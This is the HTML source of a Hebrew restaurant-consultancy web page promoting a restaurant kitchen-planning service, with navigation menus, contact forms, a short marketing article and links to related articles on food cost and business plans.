          gtag('config', 'UA-159994114-30');
        </script>
        <!--LEOSEM ANALYTICS INTEGRATION - HEAD--><link rel="icon" href="https://www.new-rest.com/wp-content/uploads/2024/01/cropped-LOGO-white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.new-rest.com/wp-content/uploads/2024/01/cropped-LOGO-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new-rest.com/wp-content/uploads/2024/01/cropped-LOGO-white-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.new-rest.com/wp-content/uploads/2024/01/cropped-LOGO-white-270x270.png" />
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
  <meta name="google-site-verification" content="iXppSMlWfpwm7XCwCZZ4C98fV1a6TujEtWnCxABRglQ" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-120 single-format-standard wp-theme-new-rest qa">



<header id="header" class="centered">
  <div class="container-fluid pl-0">
    <div class="row align-items-center justify-content-center">

      <nav id="MainNav" class="col-3 col-md-6 col-xl-7 d-flex align-items-center">
        <div id="MobNavBtn" class="nav-desktop"><span></span><span></span><span></span></div>
        <div class="main-menu d-none d-xl-block"><ul id="menu-header_menu" class=""><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-17"><a href="https://www.new-rest.com/">דף הבית</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.new-rest.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://www.new-rest.com/category/%d7%a9%d7%a8%d7%95%d7%aa%d7%99%d7%9d/">שרותים</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-252"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">ליווי אסטרטגי</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99/">יעוץ קולינרי</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-254"><a href="https://www.new-rest.com/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">פרויקטים</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.new-rest.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>      </nav>
      <nav id="SidebarNav">
        <div class="sidebar-menu d-xl-none"><ul id="menu-header_menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-17"><a href="https://www.new-rest.com/">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.new-rest.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://www.new-rest.com/category/%d7%a9%d7%a8%d7%95%d7%aa%d7%99%d7%9d/">שרותים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-252"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">ליווי אסטרטגי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99/">יעוץ קולינרי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-254"><a href="https://www.new-rest.com/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">פרויקטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.new-rest.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>        <div class="sidebar-menu"><ul id="menu-sidebar_menu" class=""><li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99/">יעוץ קולינרי</a></li>
</ul></div>        <div class="social-mobile d-flex d-lg-none align-items-center justify-content-center mt-5">
                            </div>
      </nav>


      <div class="col-9 col-md-6 col-xl d-flex justify-content-end">
        <div class="social-desktop d-none d-lg-flex align-items-center">
                      <div class="phone-link">
              <a href="tel:0542221360" title="מספר טלפון">054-2221360</a>
            </div>
                                      </div>
        <div class="logo-wrapper">
          <a href="https://www.new-rest.com" title="New Rest" class="logo">
            <img class="img-fluid mx-auto px-3" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/LOGO-white.png.webp" alt="">
          </a>
        </div>
      </div>

    </div>
  </div>
</header>


<div class="fixed-sidebar d-none d-md-block">
      <input type="image" class="stickyform" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/btnfix.png.webp" alt="">
  </div>

<!-- Hidden Form -->
<div class="hiddenform">
	<div class="h-100 centered">
		<div class="container container--10 position-relative text-center secondform">
      <input type="image" class="btn-close" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/btn-close.png.webp" alt="Close Pop Up">
      <h3 class="text-center color-white mb-0 font-weight-normal">ליצירת קשר</h3>
      <h4 class="font-size-30 text-center mb-3 color-white font-weight-light">השארו את הפרטים ונחזור אליכם בהקדם</h4>
      <div class="px-5">
        
<div class="wpcf7 no-js" id="wpcf7-f5-p120-o1" lang="he-IL" dir="rtl" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%AA%D7%9B%D7%A0%D7%95%D7%9F-%D7%9E%D7%98%D7%91%D7%97-%D7%9C%D7%9E%D7%A1%D7%A2%D7%93%D7%94/#wpcf7-f5-p120-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p120-o1" /><input type="hidden" name="_wpcf7_container_post" value="120" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4 py-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required icon-user" aria-required="true" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-4 py-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel icon-phone" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-tel" /></span>
		</p>
	</div>
	<div class="col-md-4 py-2">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner hvr-grow-shadow" type="submit" value="לקבלת פרטים נוספים" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
      </div>
		</div>
	</div>
</div>
<!-- End Hidden Form-->



<!-- Mobile Phone -->
<a href="tel:0542221360" class="call-btn-mobile">
    <i class="fas fa-phone"></i>
</a>
<div class="topimage bg-img img-cover centered pt-5" style="background-image:url('https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/ייעוץ-קולינרי-כללי.jpg.webp')">
  <div class="container position-reltive zindplus1">
    <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/newrest-orange.png.webp" alt="" class="img-fluid mx-auto d-none d-md-block">
    <h1 class="text-center color-white mt-3">
    תכנון מטבח למסעדה    </h1>
  </div>
</div>

<!-- Section Intro -->
<section class="section-intro bg-pattern-black py-5 position-relative">
  <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/veggies-7.png.webp" alt="" class="d-none d-lg-block position-absolute position-top position-left">
  <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/logo-cut-1.png.webp" alt="" class="img-logocut-1 d-none d-lg-block">
  <div class="container container--17 py-5">
    <div class="row">
      <div class="col-lg-9 entry color-white">
        <p>המטבח הוא הלב של כל מסעדה מכל סוג שהוא, וכדי שהוא יפעם בקצב הנכון ויבטיח תפקוד מיטבי של כל העסק חשוב מאוד לתכנן אותו בקפידה.</p>
<p>מטבח לא מתוכנן הוא מטבח לא יעיל, כלומר מטבח שגורם לבזבוז כסף בגלל לייבור קוסט גבוה יתר על המידה ופוד קוסט שגם הוא מופרז שלא לצורך. מטבח לא מתוכנן הוא גם מטבח שמתקשה להוציא את המנות בזמן, דבר שגורם להתמרמרות גם אצל האורחים שנדרשים לחכות ולחכות ולחכות וגם אצל המלצרים שנאלצים כל הזמן לעסוק בכיבוי שריפות והרגעת הלקוחות. ויש עוד נזק מהותי שגורם מטבח לא מתוכנן: אחרי שהשקעתם משאבים רבים בבניית תפריט מנצח, לטבחים שלכם אין סיכוי להוציא את המנות כפי שהן אמורות להיות, וחבל.</p>
<p>תכנון מטבח למסעדה מחייב ניסיון רב בתחום, שהרי מדובר בחלל מוגבל מבחינת השטח שאמור להוציא מספר רב של מנות בזמן קצר כשכל אחת ואחת מהן מושלמת, גם אם כוללת מגוון מרכיבים שלכל אחד מהם זמן הכנה שונה. בנוסף מתבצעות במטבח הכנות שונות, ומסתובבים בו לא מעט בני אדם שעובדים בתנאי לחץ ועומס וחום ורעש – בקיצור מתכון לצרות, אלא אם כן נעזרתם באנשי מקצוע מיומנים כדי לתכנן מטבח יעיל ונוח שמתפקד באופן מושלם.</p>
<p>אנחנו ב-new-rest כבר סייענו למסעדות רבות ליהנות ממטבח איכותי שמותאם בדיוק לצרכים שלהן, ונשמח לתכנן גם עבור המסעדה שלכם את המטבח האידיאלי בהתאם לשטח האפשרי, לסוג התפריט, לעמדות הנדרשות, למספר העובדים ולשאר הפרמטרים הרלוונטיים.</p>
<p>תכנון המטבח שלנו מבוסס על התייחסות כוללת לצרכי העסק, כולל פתרונות אחסון, קירור והקפאה מיטביים, המלצות לגבי ציוד המטבח המשתלם ביותר ויצירת ממשקים חכמים בין המטבח לבין שאר מרחבי המסעדה.</p>
<p>שירות תכנון מטבח למסעדה מתאים גם לעסקים קולינריים קיימים וגם לעסקים בשלב ההקמה – בכל מקרה בעזרת new-rest תוכלו לדעת בוודאות שהמטבח שלכם הוא היעיל ביותר שיש והלב של עסק מצליח.</p>
      </div>
    </div>
  </div>
</section>


  <div class="b-lightblue"></div>
  <!-- Section Form -->
  <section class="section-middleform py-5">
    <div class="container container--11 pb-lg-5 text-center">
      <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/logo-newrest-wh.png.webp" alt="" class="img-fluid mx-auto d-none d-lg-block">
      <h4 class="my-3 font-size-100 color-white">ליצירת קשר</h4>
      <h4 class="font-size-25 color-white font-weight-light mb-4">השארו את הפרטים ונחזור אליכם בהקדם</h4>
      
<div class="wpcf7 no-js" id="wpcf7-f104-p120-o2" lang="he-IL" dir="rtl" data-wpcf7-id="104">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%AA%D7%9B%D7%A0%D7%95%D7%9F-%D7%9E%D7%98%D7%91%D7%97-%D7%9C%D7%9E%D7%A1%D7%A2%D7%93%D7%94/#wpcf7-f104-p120-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="104" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f104-p120-o2" /><input type="hidden" name="_wpcf7_container_post" value="120" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-row">
	<div class="col-md-4 py-2">
		<div class="control-wrap">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required icon-user" aria-required="true" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4 py-2">
		<div class="control-wrap">
			<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel icon-phone" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-tel" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4 py-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email icon-email" aria-required="true" aria-invalid="false" placeholder="מייל:" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="col-md-13">
	<div class="submit-wrap">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner hvr-grow-shadow" type="submit" value="שלח את הפרטים" />
		</p>
	</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
  </section>
  <div class="b-lightblue"></div>


  <!-- Section Articles -->
  <section class="section-articles bg-pattern-black py-5 position-relative">
    <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/veggies-6.png.webp" alt="" class="d-none d-lg-block position-absolute position-bottom position-left">
    <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/logo-cut-2.png.webp" alt="" class="img-logocut-2 d-none d-lg-block">
    <div class="container container--16 pb-lg-5">
              <h3 class="text-center color-white font-size-40">עוד בנושא</h3>
            <div class="row mt-5">
        
          <article class="article-wrapper col-md-4 mb-4">
            <div class="article-card h-100">
              <a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98/">
                <figure>
                  <img class="" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/הכנת-תפריט-למסעדה.jpg.webp" alt="">
                  <div class="overlay"></div>
                </figure>
              </a>
              <div class="article-card__content">
                <a class="article-card__title article-card__title--xl pt-4" href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98/">פוד קוסט</a>
                <p class="p--xl mt-1 mb-4">הבסיס לתמחור נכון של מנות בבתי קפה ובמסעדות, וגם לרווחיות מקסימלית, הוא פוד קוסט (Food Cost) – עלות חומרי הגלם בכל מנה.
חישוב מדויק של הפוד קוסט הוא בסיס הכרחי לניהול מושכל של בתי עסק קולינריים, והפחתת עלות המזון למינימום תוך שמירה על רמה גבוהה של מנות המוגשות לאורחים היא מפתח ליציבות העסק...</p>
                <div class="mb-4">
                  <a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98/" class="btn btn-primary btn-primary--grey">אודות השירות</a>
                </div>
              </div>
            </div>
          </article>

        
          <article class="article-wrapper col-md-4 mb-4">
            <div class="article-card h-100">
              <a href="https://www.new-rest.com/%d7%94%d7%a7%d7%9e%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/">
                <figure>
                  <img class="" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/28.02-3.jpg.webp" alt="">
                  <div class="overlay"></div>
                </figure>
              </a>
              <div class="article-card__content">
                <a class="article-card__title article-card__title--xl pt-4" href="https://www.new-rest.com/%d7%94%d7%a7%d7%9e%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/">תוכנית עסקית למסעדה</a>
                <p class="p--xl mt-1 mb-4">מסעדנים ותיקים טוענים שצריך להיות משוגע כדי לפתוח מסעדה – והם צודקים, אבל עם שינוי קטן: צריך להיות משוגע כדי לפתוח מסעדה בלי תוכנית עסקית, ורצוי מאוד שזו תהיה תוכנית עסקית מפורטת ומדויקת שהוקדשה לה תשומת לב רבה.
תוכנית עסקית נכונה היא כמו מפת אוצר: היא עוזרת ליזם להבין מהו ה-DNA של המסעדה...</p>
                <div class="mb-4">
                  <a href="https://www.new-rest.com/%d7%94%d7%a7%d7%9e%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="btn btn-primary btn-primary--grey">אודות השירות</a>
                </div>
              </div>
            </div>
          </article>

        
          <article class="article-wrapper col-md-4 mb-4">
            <div class="article-card h-100">
              <a href="https://www.new-rest.com/%d7%9e%d7%94%d7%95-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">
                <figure>
                  <img class="" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/ליווי-ייעוץ-למסעדות.jpg.webp" alt="">
                  <div class="overlay"></div>
                </figure>
              </a>
              <div class="article-card__content">
                <a class="article-card__title article-card__title--xl pt-4" href="https://www.new-rest.com/%d7%9e%d7%94%d7%95-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">ייעוץ למסעדות</a>
                <p class="p--xl mt-1 mb-4">הקמה וניהול של מסעדה בסביבה תחרותית כמו זו הקיימת בארץ הינה מלאכה לא קלה.

השינויים הרבים, כוח האדם המשתנה, עבודה מול ספקים רבים, ולקוחות אשר יודעים בדיוק מה הם רוצים מצריכים ניהול מקצועי ויעיל אשר יודע להגיב לסביבה דינמית. גם מסעדנים וותיקים מבינים כי הכנסת יועץ אשר ילווה את תהליכי הניהול מאפשר להם...</p>
                <div class="mb-4">
                  <a href="https://www.new-rest.com/%d7%9e%d7%94%d7%95-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="btn btn-primary btn-primary--grey">אודות השירות</a>
                </div>
              </div>
            </div>
          </article>

              </div>
    </div>
  </section>


<footer>

  <input type="image" class="back-to-top" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/gotop.png.webp" alt="עבור לראש הדף">

  <div class="container container--17 position-relative">
        <div class="row justify-content-between">

            <div class="col-lg-2">
                <h5 class="footer-title">תפריט ניווט</h5>
                <div class="menu-header_menu-container"><ul id="menu-header_menu-2" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-17"><a href="https://www.new-rest.com/">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.new-rest.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://www.new-rest.com/category/%d7%a9%d7%a8%d7%95%d7%aa%d7%99%d7%9d/">שרותים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-252"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">ליווי אסטרטגי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99/">יעוץ קולינרי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-254"><a href="https://www.new-rest.com/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">פרויקטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.new-rest.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>            </div>

            <div class="col-lg-7">
                <h5 class="footer-title">מאמרים רלוונטיים</h5>
                <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="footer-menu footer-menu--posts"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://www.new-rest.com/%d7%9c%d7%99%d7%99%d7%91%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%98-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">לייבור קוסט למסעדות</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-202"><a href="https://www.new-rest.com/%d7%99%d7%a2%d7%95%d7%a5-%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99/">יעוץ טבעוני</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-203"><a href="https://www.new-rest.com/%d7%99%d7%a2%d7%95%d7%a5-%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa-%d7%a9%d7%90%d7%99%d7%a0%d7%9f-%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99%d7%95%d7%aa/">יעוץ טבעוני למסעדות שאינן טבעוניות</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://www.new-rest.com/%d7%9e%d7%94-%d7%90%d7%a0%d7%97%d7%a0%d7%95-%d7%9e%d7%a6%d7%99%d7%a2%d7%99%d7%9d/">מה אנחנו מציעים</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-205"><a href="https://www.new-rest.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a0%d7%95%d7%a1%d7%a4%d7%99%d7%9d/">שירותים נוספים</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-206"><a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98/">פוד קוסט</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-207"><a href="https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/" aria-current="page">תכנון מטבח למסעדה</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-208"><a href="https://www.new-rest.com/%d7%94%d7%a7%d7%9e%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/">תוכנית עסקית למסעדה</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-273"><a href="https://www.new-rest.com/%d7%94%d7%a7%d7%9e%d7%aa-%d7%91%d7%99%d7%aa-%d7%a7%d7%a4%d7%94-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/">הקמת בית קפה + תוכנית עסקית</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-274"><a href="https://www.new-rest.com/%d7%9e%d7%94%d7%95-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">ייעוץ למסעדות</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.new-rest.com/%d7%9e%d7%a4%d7%aa-%d7%90%d7%aa%d7%a8/">מפת אתר</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-406"><a href="https://www.new-rest.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-409"><a href="https://www.new-rest.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/">תוכנית עסקית למסעדה</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-410"><a href="https://www.new-rest.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-411"><a href="https://www.new-rest.com/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%91%d7%aa%d7%99-%d7%a7%d7%a4%d7%94/">פתיחת בתי קפה</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-412"><a href="https://www.new-rest.com/%d7%99%d7%95%d7%a2%d7%a5-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99-%d7%91%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99-%d7%9b%d7%90%d7%9f-%d7%9c%d7%a9%d7%99%d7%a8%d7%95%d7%aa/">יועץ מקצועי בתחום הקולינרי כאן לשירותכם!</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-413"><a href="https://www.new-rest.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%94%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99%d7%94-%d7%9e%d7%aa%d7%90%d7%99%d7%9d-%d7%9c%d7%9b%d7%9d/">ייעוץ בנושא הקולינריה – מתאים לכם?</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-414"><a href="https://www.new-rest.com/%d7%91%d7%99%d7%aa-%d7%94%d7%a7%d7%a4%d7%94-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%a7%d7%9e%d7%94-%d7%94%d7%a0%d7%94-%d7%9b%d7%9e%d7%94-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%99%d7%a9%d7%91/">בית הקפה בתהליך הקמה? הנה כמה טיפים בישבילכם!</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-415"><a href="https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%a0%d7%aa%d7%9b%d7%a0%d7%9f-%d7%90%d7%aa-%d7%94%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%a9%d7%9c%d7%a0%d7%95-%d7%91%d7%a6%d7%95%d7%a8%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/">איך נתכנן את המסעדה שלנו בצורה נכונה?</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-416"><a href="https://www.new-rest.com/%d7%94%d7%a7%d7%9e%d7%a0%d7%95-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%9e%d7%94-%d7%a2%d7%9b%d7%a9%d7%99%d7%95/">הקמנו מסעדה, מה עכשיו?</a></li>
